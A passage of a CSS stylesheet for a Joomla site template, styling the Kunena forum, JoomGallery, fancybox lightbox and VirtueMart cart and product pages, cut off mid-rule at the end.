#Kunena .krow1 td.krowmoderation {
  text-align: center;
  padding: 19px 20px;
  font-size: 0;
}
#Kunena .krow1 td.krowmoderation > * {
  margin: 0 5px;
}
#Kunena .kfile-input-textbox {
  margin-bottom: 0;
}
#Kunena .kpostbuttonset {
  border-collapse: collapse;
}
#Kunena td#kpost-buttons {
  padding: 19px 20px;
  font-size: 0;
}
#Kunena td#kpost-buttons .btn {
  margin: 0 5px 10px;
}
#Kunena tr#kpost-attachments td.kcol-mid {
  padding-bottom: 0;
}
#Kunena .kattachment {
  white-space: nowrap;
}
#Kunena .kattachment .kattachment-container {
  white-space: normal;
}
#Kunena .kattachment .kattachment-container > * {
  margin-bottom: 10px;
}
#Kunena .kattachment .kfile-input-textbox {
  max-width: 100%;
}
#Kunena .kattachment + .kattachment {
  padding-top: 10px;
}
#Kunena #kpost-category span.select {
  max-width: 100%;
}
#Kunena .kattachment-id-container {
  float: left;
  margin-right: 10px;
}
#Kunena .kattachment-container {
  overflow: hidden;
  display: block;
}
#Kunena #helpbox {
  margin: 0;
  height: auto;
  min-height: inherit;
}
#Kunena #kpostmessage tr.krow1 .kpostbuttonset td.kposthint {
  padding: 11px 20px;
}
#Kunena #khistory tr.ksth td {
  border-bottom: 1px solid;
  font-size: 11.9px;
  text-align: right;
}
#Kunena #kchecktask_chzn,
#Kunena #kchecktarget_chzn {
  margin-bottom: 10px;
  width: 240px !important;
}
#Kunena #kchecktask_chzn + .btn-primary,
#Kunena #kchecktarget_chzn + .btn-primary {
  margin-bottom: 10px;
}
#Kunena div#khistory span.khistory-msgdate {
  float: none;
  padding: 0 10px 0 0;
}
#Kunena div#khistory td.khistorymsg {
  padding: 11px 20px;
}
#Kunena span.kkarma-minus {
  background: none;
  width: auto;
  height: auto;
  margin: 0 3px;
}
#Kunena span.kkarma-minus:before {
  content: '\f068';
  font-family: FontAwesome;
}
#Kunena span.kkarma-plus {
  background: none;
  width: auto;
  height: auto;
  margin: 0 3px;
}
#Kunena span.kkarma-plus:before {
  content: '\f067';
  font-family: FontAwesome;
}
#Kunena table.kblock-ban th {
  font-weight: normal;
}
#Kunena #expiration_img {
  padding-top: 9px;
  padding-bottom: 11px;
}
#Kunena td.kcol-last {
  border-bottom: none;
}
#Kunena div.kstats-bar {
  height: 30px;
  position: relative;
  background: #f0f0f0;
  overflow: hidden;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#Kunena div.kstats-bar div.bar {
  height: 30px;
  overflow: hidden;
  position: relative;
}
#Kunena div.kstats-bar div.bar .number_bar {
  position: absolute;
  top: 0;
  left: 0;
  padding-right: 8px;
  text-align: right;
  font-size: 17px;
  font-weight: 500;
  line-height: 30px;
  color: #fff;
  z-index: 2;
}
#Kunena div.kstats-bar div.number {
  position: absolute;
  right: 8px;
  top: 0;
  line-height: 30px;
  color: #333;
  font-size: 17px;
  font-weight: 500;
}
#Kunena #kusersearch {
  margin-bottom: 0;
}
#Kunena table#kuserlist-bottom div {
  padding: 0;
}
#Kunena #jumpto .inputbox {
  max-width: 100%;
}
#Kunena td.klist-actions-info-all {
  padding: 0;
  text-align: right;
  font-size: 18px;
  font-weight: 500;
}
img.jg_photo {
  margin: 0;
  padding: 0;
}
img.jg_photo,
.jg_minis a img {
  border: none;
}
a:hover img.jg_photo,
.jg_minis a:hover img {
  border: none;
}
.jg_catelem_photo {
  font-size: 0;
  line-height: 0;
}
.jg_row {
  padding: 0;
  margin: 0 -12px 0 -30px;
}
.jg_element_cat,
.jg_subcatelem_cat {
  padding-left: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-bottom: 30px;
  margin-bottom: 0;
}
.jg_element_cat {
  display: inline-block;
  float: none;
}
.loaded .jg_element_cat {
  display: none;
}
.jg_imgalign_catsubs {
  position: relative;
  overflow: hidden;
}
.jg_imgalign_catsubs .jg_photo {
  -webkit-transition: -webkit-transform 0.5s ease;
  -moz-transition: -webkit-transform 0.5s ease;
  -o-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  -webkit-transition: transform 0.5s ease;
  -moz-transition: transform 0.5s ease;
  -o-transition: transform 0.5s ease;
  transition: transform 0.5s ease;
}
.jg_imgalign_catsubs:hover .jg_photo {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.jg_imgalign_catsubs:hover .jg_subcatelem_txt {
  opacity: 1;
}
.jg_subcatelem_cat a {
  height: auto;
}
.jg_subcatelem_photo {
  font-size: 0;
  line-height: 0;
  background: #000;
}
.jg_subcatelem_photo a {
  display: block;
}
.jg_subcatelem_txt {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
  background: #000;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  color: #fff;
}
.jg_subcatelem_txt:before {
  content: '';
  height: 100%;
  width: 0;
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
}
.jg_subcatelem_txt ul {
  display: inline-block;
  max-width: 99%;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.jg_subcatelem_txt ul a {
  position: relative;
}
.jg_subcatelem_txt .jg_subcatelem_txt__link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.jg_catelem_txt {
  margin: 0;
}
.jg_catelem_txt .gallery_desc p + p {
  display: none;
}
.jg_dtl_photo {
  font-size: 0;
  line-height: 0;
}
.jg_dtl_photo .lazy_container {
  width: 100%;
}
.jg_dtl_photo .lazy_container .lazy_preloader {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.jg_dtl_photo .lazy_container img {
  position: relative;
}
div.jg_details,
div.jg_voting,
div.jg_commentsarea,
div.jg_send2friend,
div.jg_bbcode,
div.jg_exif,
div.jg_panemodule {
  border: none;
  margin: 0;
}
.jg_detailnavi {
  margin-bottom: 0;
}
.jg_iconbar {
  padding: 0;
}
.jg_imgtitle {
  text-align: left;
}
.jg_imgalign_catimgs {
  position: relative;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
.jg_imgalign_catimgs .jg_photo {
  -webkit-transition: -webkit-transform 0.5s ease;
  -moz-transition: -webkit-transform 0.5s ease;
  -o-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  -webkit-transition: transform 0.5s ease;
  -moz-transition: transform 0.5s ease;
  -o-transition: transform 0.5s ease;
  transition: transform 0.5s ease;
}
.jg_imgalign_catimgs .jg_catelem_txt {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
  opacity: 0;
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
  background: #000;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
}
.jg_imgalign_catimgs .jg_catelem_txt .item_title {
  color: inherit;
}
.jg_imgalign_catimgs .jg_catelem_txt:before {
  content: '';
  height: 100%;
  display: inline-block;
  width: 0;
  overflow: hidden;
  vertical-align: middle;
}
.jg_imgalign_catimgs .jg_catelem_txt ul {
  display: inline-block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 10px;
  max-width: 99%;
  vertical-align: middle;
  font-size: 14px;
  line-height: 23px;
}
.jg_imgalign_catimgs .jg_catelem_txt .jg_links a {
  margin: 0 5px;
  font-size: 17.5px;
}
.jg_imgalign_catimgs:hover .jg_photo {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.jg_imgalign_catimgs:hover .jg_catelem_txt {
  opacity: 1;
}
.jg_gallery {
  margin: 0 0 0 -30px;
  font-size: 0;
  line-height: 0;
  text-align: left;
}
.jg_catorderlist {
  text-align: left;
  white-space: normal;
}
.jg_catorderlist > strong {
  display: block;
  margin-bottom: 15px;
}
.fancybox-close {
  position: fixed;
  right: 0;
  top: 0;
  background: none;
  color: #fff;
  font-size: 22px;
  text-align: center !important;
  margin: 0 !important;
  padding: 0 !important;
  height: 36px !important;
  line-height: 36px;
  -webkit-transition: font-size 0.2s ease;
  -moz-transition: font-size 0.2s ease;
  -o-transition: font-size 0.2s ease;
  transition: font-size 0.2s ease;
}
.fancybox-close:before {
  content: '\f057';
  font-family: FontAwesome;
}
.fancybox-close:hover {
  color: #fff;
  font-size: 30px;
}
.fancybox-lock .fancybox-overlay {
  overflow: hidden;
  min-height: 320px;
}
.fancybox-prev,
.fancybox-next {
  overflow: hidden;
}
.fancybox-prev span,
.fancybox-next span {
  height: 100px;
  width: 50px;
  margin-top: -50px;
  background: none;
  color: #fff;
  -webkit-transition: font-size 0.2s ease;
  -moz-transition: font-size 0.2s ease;
  -o-transition: font-size 0.2s ease;
  transition: font-size 0.2s ease;
  overflow: hidden;
}
.fancybox-prev span:before,
.fancybox-next span:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: border-color 0.3s ease;
  -moz-transition: border-color 0.3s ease;
  -o-transition: border-color 0.3s ease;
  transition: border-color 0.3s ease;
  width: 100px;
  height: 100px;
  border-left: 2px solid #fff;
  border-top: 2px solid #fff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.fancybox-prev:hover span,
.fancybox-next:hover span {
  color: #fff;
}
.fancybox-prev:hover span:before,
.fancybox-next:hover span:before {
  border-left-color: #666;
  border-top-color: #666;
}
.fancybox-prev span:before {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  left: 20px;
}
.fancybox-next span:before {
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
  left: -70px;
}
.fancybox-skin {
  background: #191919;
}
.fancybox-image {
  opacity: 0.99;
}
#fancybox-thumbs {
  text-align: center;
  -webkit-transition: bottom 0.5s ease;
  -moz-transition: bottom 0.5s ease;
  -o-transition: bottom 0.5s ease;
  transition: bottom 0.5s ease;
}
#fancybox-thumbs ul {
  font-size: 0;
  line-height: 0;
  white-space: nowrap;
  display: inline-block;
  top: 0 !important;
  background: #191919;
}
#fancybox-thumbs ul li {
  float: none;
  display: inline-block;
  padding: 0;
  border: none !important;
  position: relative;
  background: url(../images/loader.gif) 50% 50% no-repeat;
  overflow: hidden;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
#fancybox-thumbs ul li .holder {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
  cursor: pointer;
}
#fancybox-thumbs ul li.active {
  opacity: 1;
}
.fancybox-lock body {
  overflow: visible !important;
}
body.mobile #fancybox-thumbs {
  display: none;
}
.fancybox-wrap {
  width: 100% !important;
  height: 100% !important;
  left: 0 !important;
  right: 0 !important;
}
.fancybox-inner,
.fancybox-skin,
.fancybox-outer {
  width: 100% !important;
  height: 100% !important;
  position: relative;
}
.fancybox-image {
  background-size: contain;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}
.jg_links .fancybox-thumb .lazy,
.jg_links .fancybox-thumb img {
  display: none;
}
#joomcommentform {
  text-align: left;
}
#joomcommentform + .jg_row1 {
  padding-bottom: 0;
}
#joomcommentform input,
#joomcommentform textarea {
  margin-bottom: 39px;
}
#joomcommentform .btn-group {
  display: block;
  text-align: center;
}
#joomcommentform .input_wrapper {
  position: relative;
}
#joomcommentform .input_wrapper mark {
  background: none;
  position: absolute;
  left: 17px;
  bottom: 100%;
  margin-bottom: -7px;
}
#joomcommentform .input_wrapper mark label {
  font-size: 11px;
  line-height: 18px;
  background: #ff6363;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 0 4px;
  color: #fff;
  display: block !important;
  margin: 0;
}
#joomcommentform .input_wrapper mark label:before {
  content: '';
  position: absolute;
  left: 4px;
  top: 100%;
  border-top: 5px solid #ff6363;
  border-right: 5px solid transparent;
}
.jg_comments_title {
  margin-bottom: 30px;
}
.jg_cmtf {
  border: 1px dashed #dddddd;
  border-radius: 2px;
  color: #aaaaaa;
  padding: 30px 0;
  text-align: center;
}
.fancybox-image {
  -webkit-transform: scale(1.02);
  -moz-transform: scale(1.02);
  -ms-transform: scale(1.02);
  -o-transform: scale(1.02);
  transform: scale(1.02);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
}
.fancybox-type-image.fancybox-opened .fancybox-image {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.fancybox-nav {
  width: 56px;
  z-index: 100;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.fancybox-nav span {
  visibility: visible;
}
.fancybox-close {
  -webkit-transition: right 0.5s ease;
  -moz-transition: right 0.5s ease;
  -o-transition: right 0.5s ease;
  transition: right 0.5s ease;
}
.fancybox-full #fancybox-thumbs {
  bottom: -200px;
}
.fancybox-full .fancybox-prev {
  left: -100px;
}
.fancybox-full .fancybox-next,
.fancybox-full .fancybox-close {
  right: -100px;
}
.ui-loader {
  display: none;
}
.jg_pathway {
  padding: 0;
  margin: 0 0 23px;
}
ul#order {
  margin: 0 0 15px;
  overflow: hidden;
}
ul#order li {
  display: inline-block;
}
.jg_commentsarea {
  clear: both;
  padding-top: 20px;
}
.jg_commentsarea textarea {
  width: 100%;
  height: 200px;
}
.jg_commentsarea .username {
  font-weight: 500;
  font-size: 16.8px;
  line-height: 27.6px;
  display: block;
  margin-bottom: 23px;
}
.jg_commentsarea div[class*="jg_row"] {
  padding-bottom: 40px;
}
.jg_commentsarea div[class*="jg_row"] .comment_text {
  display: block;
}
.jg-details-header h4 {
  text-align: inherit;
  padding: 0;
}
label.error {
  color: #333333;
  margin-bottom: 10px;
}
.jg_dtl_photo {
  text-align: center;
}
.inputbox.error {
  margin-bottom: 0;
}
.joom_gal .joom_gal_item {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.joom_gal .joom_gal_item .jg_photo {
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
}
.joom_gal .joom_gal_item .jg_element_txt a {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
  background: #000;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  color: #fff;
}
.joom_gal .joom_gal_item .jg_element_txt a:before {
  content: '';
  height: 100%;
  width: 0;
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
}
.joom_gal .joom_gal_item .jg_element_txt a b {
  font: inherit;
  display: inline-block;
  max-width: 90%;
  vertical-align: middle;
}
.joom_gal .joom_gal_item:hover .jg_element_txt a {
  opacity: 1;
}
.joom_gal .joom_gal_item:hover .jg_photo {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.vmCartModule {
  position: relative;
  float: right;
}
.vmCartModule #vm_cart_products {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  top: 100%;
  right: 0;
  width: 260px;
  margin-top: 30px;
  -webkit-box-shadow: 0 0 21px #e2e7ec;
  -moz-box-shadow: 0 0 21px #e2e7ec;
  box-shadow: 0 0 21px #e2e7ec;
  padding: 10px;
  z-index: 101;
  background: #fff;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
  transform: translate(0, 30px);
  display: none\0;
}
.vmCartModule #vm_cart_products.shown {
  pointer-events: auto;
  opacity: 1;
  -webkit-transform: translate(0, 0px);
  -moz-transform: translate(0, 0px);
  -ms-transform: translate(0, 0px);
  -o-transform: translate(0, 0px);
  transform: translate(0, 0px);
  display: block\0;
}
.vmCartModule #vm_cart_products.empty {
  display: none !important;
}
.vmCartModule #vm_cart_products .cart_title {
  margin-bottom: 23px;
}
.vmCartModule #vm_cart_products .total {
  margin-bottom: 23px;
}
.vmCartModule .remove_product {
  font-size: 17.5px;
  float: right;
}
.vmCartModule .subtotal_with_tax {
  float: right;
  margin-right: 10px;
}
.vmCartModule .vmcontainer {
  position: relative;
  padding-bottom: 23px;
}
.vmCartModule .vmcontainer .product_row {
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  overflow: hidden;
}
.vmCartModule .vmcontainer .product_row .product_img {
  float: left;
  width: 80px;
  margin: 0 20px 10px 0;
}
.vmCartModule .vmcontainer + .vmcontainer {
  border-top: 1px solid #e5e5e5;
  padding-top: 23px;
}
.vmCartModule .vmcontainer .removing_title {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  pointer-events: none;
  z-index: 10;
  background: rgba(51, 51, 51, 0.2);
  color: #333333;
  text-align: center;
  line-height: 100%;
  z-index: -1;
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.vmCartModule .vmcontainer .removing_title:before {
  content: '';
  display: inline-block;
  width: 0;
  overflow: hidden;
  vertical-align: middle;
  height: 100%;
}
.vmCartModule .vmcontainer.removing .product_row {
  opacity: 0.5;
}
.vmCartModule .vmcontainer.removing .removing_title {
  z-index: 10;
  opacity: 1;
  pointer-events: auto;
}
.vmCartModule .total_products a.disabled {
  pointer-events: none;
}
.moduletable .vmproduct .product-fields {
  display: none;
}
.moduletable .vmproduct label.quantity_box,
.moduletable .vmproduct span.quantity-box {
  display: none;
}
.moduletable .vmproduct ul.variants {
  margin: 0 0 17px;
  list-style: none;
}
.moduletable .vmproduct ul.variants li {
  display: inline-block;
}
.moduletable .vmproduct ul.variants li a {
  display: inline-block;
  cursor: pointer;
  position: relative;
  background-clip: padding-box;
  text-decoration: none !important;
}
.moduletable .vmproduct ul.variants li + li {
  margin-left: 10px;
}
.moduletable .vmproduct ul.variants.variants_color li a {
  height: 27px;
  width: 27px;
  border: 4px solid transparent;
}
.moduletable .vmproduct ul.variants.variants_color li a:after {
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  border: 1px solid #e5e5e5;
  content: '';
  -webkit-transition: border-color 0.2s ease;
  -moz-transition: border-color 0.2s ease;
  -o-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
}
.moduletable .vmproduct ul.variants.variants_color li a:hover:after,
.moduletable .vmproduct ul.variants.variants_color li a.selected:after {
  border: 2px solid #333333;
}
.moduletable .vmproduct ul.variants.variants_size {
  margin-bottom: 21px;
}
.moduletable .vmproduct ul.variants.variants_size li a {
  height: 33px;
  width: 33px;
  border: 1px solid #ddd;
  text-align: center;
  line-height: 33px;
  font-weight: bold;
  color: #333;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.moduletable .vmproduct ul.variants.variants_size li a:hover,
.moduletable .vmproduct ul.variants.variants_size li a.selected {
  background: #333;
  border-color: #333;
  color: #fff;
}
.moduletable .vmproduct .variant_title {
  margin-bottom: 9px;
}
.moduletable .vmproduct .variant_title .required {
  color: #f83e3e;
}
label[for=mod_virtuemart_search] {
  position: relative;
  padding-right: 55px;
}
label[for=mod_virtuemart_search] button {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
  text-align: center;
  height: 50px;
  width: 50px;
  line-height: 50px;
}
input#mod_virtuemart_search {
  width: 100%;
}
.VMmenu {
  margin: 0;
}
.VMmenu dl {
  margin: 0;
}
.VMmenu dt {
  font-weight: normal;
}
.VMmenu dt a {
  display: block;
  text-decoration: none;
}
.VMmenu dt a.current,
.VMmenu dt a.active {
  color: #333333;
}
.VMmenu dt.parent {
  position: relative;
}
.VMmenu dt.parent a {
  padding-right: 30px;
}
.VMmenu dt.parent:before {
  content: '\f067';
  position: absolute;
  top: 50%;
  right: 10px;
  font-family: FontAwesome;
  pointer-events: none;
  margin-top: -8px;
}
.VMmenu dt.parent.current:before,
.VMmenu dt.parent.opened:before {
  content: '\f068';
}
.VMmenu dd.current {
  display: block;
  height: auto;
}
.VMmenu > dt {
  border: 1px solid #e5e5e5;
  border-top: none;
}
.VMmenu > dt a {
  padding: 5px 10px;
}
.VMmenu > dt:first-child {
  border-top: 1px solid #e5e5e5;
}
.VMmenu > dd {
  padding: 5px 0px 5px 20px;
  margin: 0;
  border: 1px solid #e5e5e5;
  border-top: none;
}
.VMmenu > dd dt {
  padding-bottom: 5px;
}
#com_virtuemart .vm-product-horizon .vm-product-media-container > a,
#com_virtuemart .product-related-products .vm-product-media-container > a {
  position: relative;
  font-size: 0;
  line-height: 0;
}
#com_virtuemart .vm-product-horizon .vm-product-media-container > a .sale_icon,
#com_virtuemart .product-related-products .vm-product-media-container > a .sale_icon {
  position: absolute;
  text-transform: uppercase;
  left: 10px;
  top: 10px;
  z-index: 10;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  background: #ffffff;
  width: 56px;
  line-height: 56px;
  height: 56px;
  font-size: 14px;
  text-align: center;
  color: #333333;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#com_virtuemart .vm-product-horizon .vm-product-media-container > a:hover,
#com_virtuemart .product-related-products .vm-product-media-container > a:hover {
  -webkit-box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -ms-transform: scale(1.01);
  -o-transform: scale(1.01);
  transform: scale(1.01);
}
#com_virtuemart .vm-product-horizon .vm-product-media-container > a:hover .sale_icon,
#com_virtuemart .product-related-products .vm-product-media-container > a:hover .sale_icon {
  animation-name: sale;
  animation-duration: 1s;
}
#com_virtuemart .addtocart-area,
#com_virtuemart .vm-details-button {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: middle;
}
#com_virtuemart .addtocart-area form,
#com_virtuemart .vm-details-button form {
  margin: 0;
}
#com_virtuemart .product {
  margin-bottom: 30px;
}
#com_virtuemart .productdetails-view .addtocart-area {
  display: block;
  margin-bottom: 43px;
}
#com_virtuemart .productdetails-view .quantity_box {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0;
}
#com_virtuemart .productdetails-view input.quantity-input {
  width: 50px;
  margin: 0 15px 0 0;
  padding-left: 5px;
  padding-right: 5px;
  text-align: center;
}
#com_virtuemart .productdetails-view .prices_block .ratingbox {
  float: right;
  margin-top: -20px;
}
#com_virtuemart .productdetails-view .customer-reviews .date {
  display: block;
  margin: 0 0 23px;
}
#com_virtuemart .productdetails-view .customer-reviews .date:before {
  content: '\f017';
  font-family: FontAwesome;
  margin-right: 5px;
  color: #1d9d73;
}
#com_virtuemart .productdetails-view .customer-reviews .vote {
  display: block;
}
#com_virtuemart .productdetails-view .customer-reviews .author {
  display: block;
  color: #1d9d73;
  font-size: 17.5px;
  font-weight: bold;
  margin-bottom: 23px;
}
#com_virtuemart .productdetails-view .customer-reviews .list-reviews > div {
  margin-bottom: 30px;
}
#com_virtuemart .productdetails-view .customer-reviews .write-reviews .step {
  display: block;
  margin-bottom: 23px;
}
#com_virtuemart .productdetails-view .customer-reviews .write-reviews textarea#comment {
  width: 100%;
  height: 200px;
}
#com_virtuemart .productdetails-view .product_tabs {
  overflow: hidden;
  clear: both;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  position: relative;
  margin-bottom: 46px;
}
#com_virtuemart .productdetails-view .product_tabs:before {
  width: 1px;
  background: #e5e5e5;
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 269px;
}
#com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical {
  float: left;
  width: 270px;
  margin: 0 0 -1px;
  position: relative;
  z-index: 10;
}
#com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical li {
  border-left: 2px solid transparent;
  border-bottom: 1px solid #e5e5e5;
  border-right: 1px solid transparent;
}
#com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical li.active {
  border-left: 2px solid #333;
  border-right: 1px solid #fff;
}
#com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical li.active a {
  color: #333;
}
#com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical li a {
  display: block;
  padding: 15px 19px;
  text-transform: uppercase;
  color: #888888;
  font-size: 14px;
  font-weight: bold;
  background: none !important;
}
#com_virtuemart .productdetails-view .product_tabs .tab-content {
  overflow: hidden;
  padding: 24px 31px;
}
#com_virtuemart .productdetails-view .product-related-products,
#com_virtuemart .productdetails-view .product-related-categories {
  margin-bottom: 20px;
  border-top: 1px solid #e5e9eb;
  padding-top: 45px;
  margin-top: 30px;
}
#com_virtuemart .productdetails-view .product-related-products .vm-product-media-container span.vm-img-desc,
#com_virtuemart .productdetails-view .product-related-categories .vm-product-media-container span.vm-img-desc {
  display: none;
}
#com_virtuemart .productdetails-view .product-related-products .list_carousel,
#com_virtuemart .productdetails-view .product-related-categories .list_carousel {
  margin: 0 -30px 0 0;
  padding: 0;
  position: relative;
  width: auto;
}
#com_virtuemart .productdetails-view .product-related-products .list_carousel ul,
#com_virtuemart .productdetails-view .product-related-categories .list_carousel ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_wrapper,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_wrapper {
  cursor: auto !important;
}
#com_virtuemart .productdetails-view .product-related-products .list_carousel li,
#com_virtuemart .productdetails-view .product-related-categories .list_carousel li {
  padding: 0 30px 0 0;
  margin: 0;
  display: block;
  float: left;
  min-width: 50px;
  min-height: 162px;
}
#com_virtuemart .productdetails-view .product-related-products .clearfix,
#com_virtuemart .productdetails-view .product-related-categories .clearfix {
  float: none;
  clear: both;
}
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_prev,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_prev,
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_next,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_next {
  position: absolute;
  top: 50%;
  display: block;
  margin: -64px 0 0 0;
  color: #fff;
  background: none !important;
  font-size: 36px;
  color: #d9dee1;
  cursor: pointer;
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_prev,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_prev {
  left: -42px;
}
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_next,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_next {
  right: -12px;
}
#com_virtuemart .productdetails-view .customer-reviews {
  border-top: 1px solid #e5e9eb;
  padding-top: 45px;
}
#com_virtuemart .productdetails-view.custom .prices_block .ratingbox {
  float: none;
  margin-top: 20px;
}
#com_virtuemart .productdetails-view .tab-content .tab-pane .video_frame iframe {
  overflow: hidden;
  width: 0 !important;
  height: 0 !important;
  display: none;
}
#com_virtuemart .productdetails-view .tab-content .tab-pane.active .video_frame iframe {
  overflow: hidden;
  width: 100% !important;
  height: 100% !important;
  display: block;
}
#com_virtuemart .vm-nodisplay {
  display: none;
}
#com_virtuemart .main-image {
  width: 467px;
  border: 1px solid #e5e5e5;
}
#com_virtuemart .jssort02 .w {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
}
#com_virtuemart .jssort02 .c {
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0;
  bottom: 0;
  -webkit-transition: border-color 0.2s ease;
  -moz-transition: border-color 0.2s ease;
  -o-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
  border: 0px solid transparent;
}
#com_virtuemart .jssort02 .p:hover .c,
#com_virtuemart .jssort02 .pav .c {
  border: 3px solid;
}
#com_virtuemart .additional-images {
  overflow: hidden;
  position: absolute;
  border-color: #e5e5e5 !important;
}
#com_virtuemart .additional-images a {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
#com_virtuemart .vm-product-container {
  position: relative;
  z-index: 100;
  padding-bottom: 30px;
}
#com_virtuemart .vm-product-details-container {
  padding-bottom: 11px;
}
#com_virtuemart .vm-product-details-container .manufacturer {
  padding-bottom: 23px;
  font-size: 20px;
  color: #333333;
  font-weight: 300;
}
#com_virtuemart .vm-product-details-container .manufacturer a {
  color: #777;
  font-size: 18px;
}
#com_virtuemart .product-field-type-variants {
